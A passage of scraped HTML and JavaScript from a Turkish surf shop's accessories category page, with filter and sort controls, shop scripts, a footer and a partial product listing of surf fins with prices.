src="/images/cats/2219.jpg"/></a></div></ul></li><li><a href="/c-2220-dalga-sorfu.html" class="mm-menu-a ">Dalga Sörfü</a><input type="checkbox" id="menu-kategori2220"  role="button"><label for="menu-kategori2220" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-2220-dalga-sorfu.html" >Tüm ürünler</a></li><li><a href="/c-2235-board.html" class="mm-menu-full">Board</a></li><li><a href="/c-2236-aksesuar.html" class="mm-menu-full">Aksesuar</a></li><li><a href="/c-2237-foil.html" class="mm-menu-full">Foil</a></li></div><div class="menu-kategori-spot"><a href="/c-2220-dalga-sorfu.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/2220.jpg"/></a></div></ul></li><li><a href="/c-2242-tamir-malzemesi.html" class="mm-menu-full">Tamir Malzemesi</a></li></ul>  
								<div class="col-lg-12 col-md-12 col-xs-12 menu-social">
								   <p>Sosyal Medya</p> 
								   <a target="_blank" href="https://www.youtube.com/channel/UCFioaqsIEfZASvrWmcGOg8A"><i class="fab fa-youtube" aria-hidden="true"></i></a>   <a target="_blank" href="https://www.instagram.com/sofasurfshop/"><i class="fab fa-instagram"></i></a>  
								   <div class="clearfix"></div>
								   <p>Telefon</p> 
								   <a target="_blank" class="menu-telephone" href="tel:+905325113269">+90 532 511 32 69</a>	
								</div>
                            </div>    

		

                    </div>

                </div>  
				</div>
				
	

<div class="home-sag-alt">    
	<a id="back-top"   title="Yukarı Çık">
		<i class="ion-ios-arrow-up"></i>
	</a>   
	  
		<a class="sag-alt-wp" target="_blank" href="https://wa.me/+905325113269" title="Müşteri Destek">
			<i class="ion-social-whatsapp-outline"></i>
		</a>       
	
</div>	 


<script>
	$.ajax({
		url: "/ajax-category-page.asp",
		type: 'POST',
		success: function(result){
			$(".ana-menu").append(result);
		}
	});
	
	
</script>
	<style>
		@media only screen and (min-width: 992px) {
			.mobile{
				display:none;
			}
			.desktop{
				display: inherit;
			}
		}
		@media only screen and (max-width: 991px) {
			.mobile{
				display:inherit;
			}
			.desktop{
				display: none;
			}
		}
	</style>
	<span id="hashchangespan" style="display:none"></span>
	
<div class="col-lg-12 col-md-12 col-xs-12 bread-bg">
	<div class="col-lg-9 col-md-11 col-xs-12 urun-detay-orta page-inner inner-align" id="genel-bread">
		<div class="container">
						
				<ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" title="Anasayfa" href="/default.asp">
							<span itemprop="name">Anasayfa</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
					
		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-2220-dalga-sorfu.html" class="oc_cat_catname" title="Dalga Sörfü">
				<span itemprop="name">Dalga Sörfü</span>
			</a>
		<meta itemprop="position" content="2">
		
		</li>

		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-2236-aksesuar.html" class="oc_cat_catname" title="Aksesuar">
				<span itemprop="name">Aksesuar</span>
			</a>
		<meta itemprop="position" content="3">
		
		</li>
		
				</ol>
			
		</div>
	</div>
</div>
	
        <div class="clearfix"></div>
	<div class="col-lg-9 col-md-11 col-xs-12 urun-detay-orta page-inner inner-align ">
		


<script type="text/javascript">

	$(document).on('ready', function() {
		$(".cat-banner").slick({
			dots: true,
			infinite: true,
			slidesToShow: 1,
			slidesToScroll: 1,
			autoplaySpeed: 5000,
		});
	});
</script>

				<div class="col-lg-9 col-md-9 col-xs-12 mobile pd0">
					<div>
						<h1 style="display:inline-block; font-size:18px; font-weight:bold;">Aksesuar</h1>
						<span>kategorisi içeriğindeki ürünler listeleniyor</span>
					</div>
				</div>
				<input type="checkbox" id="cat-filtre" role="button"><label for="cat-filtre" class="cat-filtre"><i class="ion-funnel"></i>Filtrele</label>
				<div class="col-lg-3 col-md-3 col-xs-12 filtre-content">
				<div class="cat-menu-top">
					<input type="checkbox" id="cat-filtre" role="button">
					<label for="cat-filtre" class="cat-filtre-kapat" id="button">
					<i class="ion-ios-close-empty"></i>
					</label>
					<p>Filtreleme</p>
				</div>	
					<div id='secimidaralt_v3'><div class='placeholder-loader'><div class='placeholder-loader-search'><div class='line'></div><div class='input'></div><div class='input' style='margin:0px;'></div><div class='placeholder-search-button'></div></div><div class='clearfix'></div><div class='placeholder-loader-category'><div class='placeholder-title'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div></div></div></div><div id='marka_filtre_degerleri'></div><div id='urun_grup_degerleri'></div>
				</div>
		
		<div class="col-lg-9 col-md-9 col-xs-12 desktop pd0">
					<div style="padding:6px 12px;">
						<h1 style="display:inline-block; font-size:18px; font-weight:bold;">Aksesuar</h1>
						<span>kategorisi içeriğindeki ürünler listeleniyor</span>
					</div>
				</div>
				<input type="checkbox" id="cat-sirala" role="button">
				<label for="cat-sirala" class="cat-filtre cat-sirala"><i class="ion-ios-settings"></i>Sırala</label>
				<div class="col-lg-9 col-md-9 col-xs-12 sirala-content">
					<div class="cat-menu-top">
						<input type="checkbox" id="cat-sirala" role="button">
						<label for="cat-sirala" class="cat-filtre-kapat" id="button">
						<i class="ion-ios-close-empty"></i>
						</label>
						<p>Sırala</p>
					</div>	
					

<div class="col-lg-4 col-md-4 sirala-div sirala-div-margin" >
	<select class="form-control" id="siralama" onchange="Siralama($(this).val(),$('#stokdurum option:selected').val())">
		<option value="p.ID-desc" >En son eklenenlere göre</option>
		<option value="sonucfiyat-asc" >Ucuzdan pahalıya</option>
		<option value="sonucfiyat-desc" >Pahalıdan ucuza</option>
		<option value="p.name-asc" >Ürün adına göre artan</option>
		<option value="p.name-desc" >Ürün adına göre azalan</option>
		<option value="p.hit-desc" selected>En Popüler Ürünler</option>
	</select>
</div>



<div class="col-lg-4 col-md-4 sirala-div pd0" >
	<select class="form-control" id="stokdurum"  onchange="StokDurum($(this).val(),$('#siralama option:selected').val())" >
		<option value="1" selected>Tüm ürünler</option>
		<option value="0" >Stoktaki ürünleri göster</option>
	</select>
</div>

<div class="cat-menu-top" >
    <p>Görünüm</p>
</div>

<div class="col-lg-4 col-md-4 filtre-gorunum" >
        
	<div class="katalog-gorunum cat-gorunum-box gorunum-active" onclick="GorunumDegistir('katalog',this)"  >
		<i class="fa fa-th-large" aria-hidden="true"></i>
        <p class="cat-gorunum-box-yazi">Katalog Görünm</p>
	</div>
	<div class="liste-gorunum cat-gorunum-box "  onclick="GorunumDegistir('liste',this)"  >
		<i class="fa fa-th-list" aria-hidden="true"></i>
        <p class="cat-gorunum-box-yazi">Liste görünümü</p>
	</div>
</div>
				</div>
		
		
    <div class="col-lg-9 col-md-9 col-xs-12 pd0">
		
		<div class="col-lg-12 col-md-12 col-xs-12 col-sm-12" id="cat_rw_02"></div>	
		
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 kategorisayfalama text-center" id="cat_rw_05"></div>
	</div>
	
	
<script type="text/javascript">

    var FiltreSabitleri = {
        "Kategori": 2236
	};

    $(function () {

        var Filtreler = window.location.hash;
        FiltrelerR = Filtreler.replace("#label=", "");
        GenelArray = [];
		
		
			var StokDurum = $("#stokdurum option:selected").val();
		
			var KutuGorunumu = "katalog";
		
			var Siralama = $("#siralama option:selected").val();
		
		
		if (FiltrelerR != "") {

                FiltrelerSplit = FiltrelerR.split(",");
                for (var fl = 0; fl < FiltrelerSplit.length; fl++) {
                    GenelArray.push(FiltrelerSplit[fl]);
                }

            }

        $.ajax({
            method: "POST",
            url: "secimi_daralt_urunler.asp",
            data: {
                KategoriId: FiltreSabitleri.Kategori,
                UrunListesi: FiltrelerR,
                StokDurum: StokDurum,
                Siralama: Siralama,
                KutuGorunumu: KutuGorunumu
            },
            success: function (ResultUrunler) {

                var body = $("html, body");
                body.stop().animate({ scrollTop: 0 }, 500, 'swing', function () { });

                $("#cat_rw_05").html(ResultUrunler);
                jQuery('div.thumbajax').lazy({ bind: 'event', effect: 'fadeIn', effectTime: 300 });

                $("#v3-loader").remove();


                var LoaderFilterHtml = "<div id='v3-loader-filter'><img src='" + Loader.filter + "'  /></div>";
                $("#secimidaralt_v3").append(LoaderFilterHtml);

                $.ajax({
                    method: "POST",
                    url: "secimi_daralt_V3.asp",
                    data: {
                        KategoriId: FiltreSabitleri.Kategori,
                        FiltreDegeri: GenelArray,
                        StokDurum: StokDurum,
                        Siralama: Siralama
                    },
                    success: function (ResultData) {

                        $("#secimidaralt_v3").html(ResultData);

                        $(GenelArray).each(function (i, e) {

                            $("#secimidaralt_v3 input[value='" + e + "']").prop("checked", true);

                        });

                    },
                    error: function (e) {
                        console.log(e);
                        $("#v3-loader").remove();
                    }
                });

            },
            error: function (e) {
                console.log(e);
                $("#v3-loader").remove();
            }
        });

    });
</script>
	
	<div class="col-md-9 col-sm-9 col-xs-12 pd0 altVitrin" style="float:right;">
			
	</div>
	</div>
	
	<footer>
		<section id="footer">
    <div class="container footer-mm1" id="anasayfa-urunleri">
		
	  <div class="col-lg-12 col-md-12 col-xs-12 footer-sayfalar">

		<div class="col-lg-3 col-md-3 text-center footer-logo">
			<a href="https://sofasurfshop.com/"><img  style="max-width: 70%;"  src="/images/_sofalogonew (1).png" alt="Sofa Surf Shop"/></a>
			<div class="footer-tel">
				<img src="/images/headset.png" />
				<a href="tel:+90 532 511 32 69"><span>+90 532 511 32 69</span></a>
			</div>
		</div>
		
		<div class="col-lg-4 col-md-3 col-sm-4 footer-iletisim-bilgileri col-lg-offset-1">
			<ul>
				<li>İletişim Bilgileri</li>

				
					<li><i class="akilli akilli-map-marker" aria-hidden="true"></i><span>Atatürk Cad. No 39-B İskele Mah. Datça Muğla</span></li>
				
				   <li><a href="mailto:info@sofasurfshop.com"><i class="akilli akilli-envelope" aria-hidden="true"></i> info@sofasurfshop.com</a></li> 
				
				
				<li class="social-media">
					
					   <a target="_blank" href="https://www.youtube.com/channel/UCFioaqsIEfZASvrWmcGOg8A"><i class="fab fa-youtube"></i></a>
					
					   <a target="_blank" href="https://www.instagram.com/sofasurfshop/"><i class="fab fa-instagram"></i></a>  
					
				</li> 
			</ul>
		</div>
		
				
				<div class="col-lg-2 col-md-3 col-sm-4 col-xs-6">
					<ul>
						<li>Kurumsal</li>
							
						<li>
							
								<a href="/s-10046-kampanyalar.html" title="Kampanyalar">
									Kampanyalar
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-10047-banka-hesap-numaralari.html" title="Banka Hesap Numaraları">
									Banka Hesap Numaraları
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-10048-blog.html" title="Blog">
									Blog
								</a>

							
						</li>	
					
				
				
				</ul>
				</div>
				
				<div class="col-lg-2 col-md-3 col-sm-4 col-xs-6">
					<ul>
						<li>Müşteri Hizmetleri</li>
							
						<li>
							
								<a href="/s-10049-siparis-sorgulama.html" title="Sipariş Sorgulama">
									Sipariş Sorgulama
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-13-teslimat-ve-kargo.html" title="Teslimat ve Kargo">
									Teslimat ve Kargo
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-14-iade-ve-degisim.html" title="İade ve Değişim">
									İade ve Değişim
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-19-uyelik-sozlesmesi.html" title="Üyelik Sözleşmesi">
									Üyelik Sözleşmesi
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-21-gizlilik-ve-guvenlik.html" title="Gizlilik ve Güvenlik">
									Gizlilik ve Güvenlik
								</a>

							
						</li>	
					
				
				
				</ul>
				</div>
			
			
		</div>

	<div class="anasayfa-spotlar col-md-12 col-sm-12 col-xs-12">
		<div class="row">
			<div class="anasayfa-spot col-md-3 col-sm-6 col-xs-12">
				<div class="spot-icon">
					<i class="akilli akilli-rocket"></i>
				</div>
				<div class="spot-text">
					<b>T&Uuml;RKİYE&#39;NİN HER YERİNE</b>
					Hızlı Kargo
				</div>
			</div>
			<div class="anasayfa-spot col-md-3 col-sm-6 col-xs-12">
				<div class="spot-icon">
					<i class="akilli akilli-checkmark-circle"></i>
				</div>
				<div class="spot-text">
					<b>EN UYGUN FİYATLAR</b>
					En g&uuml;ncel malzemeler
				</div>
			</div>
			<div class="anasayfa-spot col-md-3 col-sm-6 col-xs-12">
				<div class="spot-icon">
					<i class="akilli akilli-question-circle" aria-hidden="true"></i>
				</div>
				<div class="spot-text">
					<b>SEVİYENİZE G&Ouml;RE</b>
					En doğru tavsiyeler
				</div>
			</div>    
			<div class="anasayfa-spot col-md-3 col-sm-6 col-xs-12">
				<div class="spot-icon">
					<i class="akilli akilli-briefcase" aria-hidden="true"></i>
				</div>
				<div class="spot-text">
					<b>T&Uuml;M BANKA KARTLARI İLE</b>
					G&uuml;venli &Ouml;deme
				</div>
			</div>
		</div>
	</div> 
    <div class="footer-bottom-mm">
         <div class="col-lg-12 col-md-12 col-xs-12 pd0">
		 <p>Copyright © 2026&nbsp; Sofa Surf Shop</p>
          
        </div> 
    </div>
</section>

	

<!-- Filtre Loader -->
<script>
	var Loader = {
		filter	: "images/loading.gif",
		
	}

	var KutuTasarimi = {
		KutuGorunumu : "katalog"
	}
</script>


<!-- Header Sepet -->
<script>

    function loadSepet(){
    
        $.ajax({
			url: "/ajax_sepet.asp",
			type: 'POST',
			data: {kid : 272336859},
			success: function(result){
				$("#SepetCek").html(result);
			}
		});

        $.ajax({
			url: "/ajax_sepet_mobil.asp",
			type: 'POST',
			data: {kid : 272336859},
			success: function(result){
				$("#mSepetcek").html(result);
			}
		});

    }

	$(document).on('ready', function() {
		loadSepet();
	});

</script>



<!-- Anasayfa Slider -->
<script type="text/javascript">
    $(document).ready(function () {
        $('.anasayfa-top-slider').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

    $(document).ready(function () {
        $('.slider-mm').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

</script>     

 <script type="text/javascript">
     $(document).ready(function () {
         $(".home-markalar-slide").slick({
             dots: false,
             autoplay: true,
             infinite: false,
             speed: 300,
             rows: 0,
             slidesToShow: 6,
             slidesToScroll: 1,
             responsive: [
                 {
                     breakpoint: 1100,
                     settings: {
                         slidesToShow: 6,
                         slidesToScroll: 1,
                         infinite: true,
                         dots: true
                     }
                 },
                 {
                     breakpoint: 900,
                     settings: {
                         slidesToShow: 4,
                         slidesToScroll: 4
                     }
                 },
                 {
                     breakpoint: 480,
                     settings: {
                         slidesToShow: 3,
                         slidesToScroll: 3
                     }
                 }
                 // You can unslick at a given breakpoint now by adding:
                 // settings: "unslick"
                 // instead of a settings object
             ]

         });
     });
 </script>

<!-- Header Arama -->
<script language="javascript1.1" type="text/javascript">

    function GetImageWidth(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.width;
    }

    function GetImageHeight(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.height;
    }
</script>


<!-- Ürün Resim Error-->
<script>

	function imgError(image) {
		image.onerror = "";
		image.src = "/images/thumb/error-img.jpg";
		return true;
	}

</script>

<!-- E Bülten -->
<script type="text/javascript"> 

    function isValidEmailAddress(emailAddress) {
        var pattern = /^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i;
        return pattern.test(emailAddress);
    };

    $("#ebulten-gonder").click(function () {
        var ebulten = $("#ebulten").val();
        if (ebulten != "" && isValidEmailAddress(ebulten)) {
            $.ajax({
                url: "ebultenkayit.asp",
                type: 'POST',
                data: { eposta: ebulten },
                success: function (result) {
                    $("#ebulten-result").html("Harika! E-bultene kayıt olundu.");
                }
            });
        } else {
            swal(
                "Hata!",
                "Lütfen E-posta Adresinizi Yazın",
                "error"
            );
			$("#ebulten-result").html("Lütfen E-posta Adresinizi Yazın");
        }
    });

</script> 
<!--End of Zendesk Chat Script-->
<div class="modal fade" id="modal-dialog modal-lg" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialogfit" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-ajax" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body">&nbsp;</div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-login" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-body">&nbsp;</div></div></div></div><div id="ajax" class="ajax hide"></div>
<script>

	function add2CompList(ProdID,LoginID,LoginType,GetID,Type){
			if(LoginType == "True"){
				$.ajax({
					method : "POST",
					url:"addtoCompList.asp",
					data: {"prodID":ProdID,"kid":LoginID,"action":"add"},
					success: function(ReturnData){
						if(ReturnData){
							if(Type==1){								
								swal({
									title: 'Harika',
									type: 'success',
									text:"Karşılaştırma Listenize Eklendi.",
									showCloseButton: true,
									showCancelButton: true,
									focusConfirm: false,
									confirmButtonText:"Karşılaştırma Listesi",
									cancelButtonText:"Tamam",
									cancelButtonAriaLabel: '',
									cancelButtonColor: '#e93826',
								}, function(){
									window.location.href="/comp.asp";
								});
							}else{
								swal(
									"Harika",
									"Karşılaştırma Listenize Eklendi.",
									"success"
								);
							}
						}else{
							swal(
								"Hata",
								"Karşılaştırma Listenize Eklendi.",
								"error"
							);
						}
					}
				});
			}else{
				loginmodal();
			}
			
		}

		
	function FiyatHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:272336859,
						IslemTipi:2
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Fiyatı düşünce haber ver",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){ 
						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function FavorilereEkle(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:272336859,
						IslemTipi:0
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Ürün favori listenize eklenmiştir.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function StokHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:272336859,
						IslemTipi:1
					},
					success: function(e) {
						
						swal({
							title:"Harika",
							type: 'success',
							text:"Haber listenize eklendi.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
</script>

<!-- E Bülten Modal ve Back Top -->
<script>
	 $(document).ready(function() {

      // If no cookie with our chosen name (e.g. no_thanks)...
      if ($.cookie("no_thanks") == null) {

        // Show the modal, with delay func.
        $('#e-bulten-modal').appendTo("body");
        function show_modal(){
          $('#e-bulten-modal').modal();
        }

        // Set delay func. time in milliseconds
        window.setTimeout(show_modal, 3000);
        }

      // On click of specified class (e.g. 'nothanks'), trigger cookie, which expires in 100 years
      $(".nothanks").click(function() {
        $.cookie('no_thanks', 'true', { expires: 36500, path: '/' });
      });
    });
	
	var btn = $('#back-top');
	var wp = $('.sag-alt-wp');

	$(window).scroll(function() {
		if ($(window).scrollTop() > 300) {
			btn.addClass('show');
			wp.addClass('asagi');
		} else {
			btn.removeClass('show');
			wp.removeClass('asagi');
		}
	});

	btn.on('click', function(e) {
		$('html, body').animate({scrollTop:0}, '300');
		e.preventDefault();
	});





////NEW DESIGN////////
	$('header .header-nav .search-box span').click(function() {
		$('#que').toggleClass('active').focus()
	});
	
	$('.main-nav > ul > li > ul').each(function() {
		$(this).parent('li').children('a').first().append('<span>+</span>')
	});
		
	$('.main-nav > ul > li > a > span').click(function() {
		if($('.main-nav > ul > li > a').hasClass('active')){
			if($(this).parent('a').parent('li').children('ul').hasClass('active')){
				$('.main-nav > ul > li > a').removeClass('active')
				$(this).parent('a').parent('li').children('ul').removeClass('active').slideUp()
				$(this).text('+')
				$('.main-nav > ul > li > a').removeClass('bold')
			}else{
				$('.main-nav > ul > li > a').removeClass('bold')
				$('.main-nav > ul > li > ul').removeClass('active').slideUp()
				$('.main-nav > ul > li > a > span').text('+')
				$(this).parent().parent('li').children('ul').addClass('active').slideDown()
				$(this).text('-')
				$(this).parent('a').addClass('bold')
			}
		}else{
			$('.main-nav > ul > li > a').addClass('active')
			$(this).parent().parent('li').children('ul').addClass('active').slideDown()
			$(this).text('-')
			$(this).parent('a').addClass('bold')
		}
		return false
	});
	
	$('.close-button').click(function() {
		$('.mobile-nav').removeClass('active')
		$('.home-bg').removeClass('active')
		$('.mobile-nav, .home-bg').removeClass('src')
		$('.mobile-search-box > form').fadeOut();
		$('.hide-this').fadeIn()
		$('.header-nav').removeClass('pass')
	})
	
	$('.mobile-nav').prepend('<div class="mobile-header-nav"><span class="search-button material-symbols-outlined">&#xe8b6;</span><div class="lang material-symbols-outlined hide-this">&#xe894;</div><div class="mobile-search-box">'+$('.search-box').html()+'</div><div class="mobile-header-nav-user hide-this">'+$('.header-nav-user').html()+'</div></div>');
	$('.mobile-search-box > .search-button').remove();
	$('.mobile-header-nav .search-button').click(function(){
		$('.mobile-nav, .home-bg').toggleClass('src')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	$('.header').append('<div class="hamburger-menu"></div>')
	
	$('.hamburger-menu').click(function() {
		$('.home-bg, .mobile-nav').addClass('active')
		$('.header-nav').addClass('pass')
	})
	$('.search-box .search-button').click(function() {
		$('.mobile-nav').addClass('active src')
		$('.header-nav').addClass('pass')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	
	$('.row-data.body > ul > li span').not('.disabled').click(function(){
		$('.row-data.body > ul > li span.select').removeClass('select on')
		
		//$('#hfProp').val($('#pd').val()+'|'+$(this).data('val'))
		
		$('#hfProp').val($('.VaryantDiv').data('propid')+'|'+$(this).data('val'))
		
		
		
		
		$(this).addClass('select on')
		$(this).removeClass('off')
			$.ajax({
				type: 'POST',
				url: 'varyant_islem.asp',
				data: {
					ppvID: $(this).data('val')
				},
				success: function(e) {
					var parca = jQuery.parseJSON(e)
					$('.price-column > .buy-price > strong').html(parca.buyPrice)
				},
				error: function(e) {
					swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						)
					}
				})
			
			
			
			
			

	})
	
$('.kktekcekim.parmak img').first().attr('src', '/images/cards.png');
</script>  

			

<style>
.atprovider {
    float: left;
    width: 100%;
    padding: 15px 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #eee;
    position: relative;
    color: #333;
    font-family: "Arial", "Open Sans", "PT Sans", sans-serif;
    font-style: normal;
    font-size: 13px;
}
.atprovider > span > a:first-of-type {
    color: #000;
}
.atprovider > span > a:first-of-type > strong {
    color: #0870ff;
}
.atprovider > span > a:last-of-type {
    color: #333;
}
</style>
<div class="atprovider">
	<span>
		<a href="https://akilliticaret.com/" target="_blank"><strong>Akıllı</strong> Ticaret</a> <a href="https://akilliticaret.com/e-ticaret-paketleri" target="_blank">E-Ticaret Paketleri</a> ile hazırlanmıştır.
	</span>
</div>

    

	</body>
</html>
<sayfasonu></sayfasonu>
	</footer>

--- FILE ---
content_type: text/html
request_url: https://sofasurfshop.com/secimi_daralt_urunler.asp
body_size: 2035
content:
<div class='col-lg-12 col-md-12 col-sm-12 col-xs-12 v3-global'>
							<div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-15300-carbon-base-am2-futures.html" title="CARBON BASE AM2 FUTURES"> 
				<img src="carbon-base-am2-futures-t-15300.jpg" alt="CARBON BASE AM2 FUTURES" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-15300-carbon-base-am2-futures.html" title="CARBON BASE AM2 FUTURES"> 
					CARBON BASE AM2 FUTURES
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-15300-carbon-base-am2-futures.html" title="CARBON BASE AM2 FUTURES"> 
				
					3.389,69 TL
					<s id="eski-fiyat">
						    
					</s>
				</a>	
			</div>
				
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
					<a class="hover-butons hover-butons-sepet" title="Sepete Ekle" onClick="ajaxsepetekle('15300','','1','cat','5','False','')">
						<i class="ion-ios-cart-outline"></i>
					</a>
				 
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(15300,'False')">
						<i class="ion-ios-heart-outline" aria-hidden="true"></i>
					</button>
					
					<a href='javascript:add2CompList(15300,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="ion-ios-settings" aria-hidden="true"></i>	
					</a>    

					<a href="p-15300-carbon-base-am2-futures.html" title="CARBON BASE AM2 FUTURES" class="hover-butons-incele">
						Ürünü İncele
						<i class="ion-ios-arrow-thin-right" aria-hidden="true"></i>		
					</a>    

			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
	
	
							</div>
						
							<div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-15301-carbon-base-am1-futures.html" title="CARBON BASE AM1 FUTURES"> 
				<img src="carbon-base-am1-futures-t-15301.jpg" alt="CARBON BASE AM1 FUTURES" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-15301-carbon-base-am1-futures.html" title="CARBON BASE AM1 FUTURES"> 
					CARBON BASE AM1 FUTURES
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-15301-carbon-base-am1-futures.html" title="CARBON BASE AM1 FUTURES"> 
				
					3.389,69 TL
					<s id="eski-fiyat">
						    
					</s>
				</a>	
			</div>
				
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
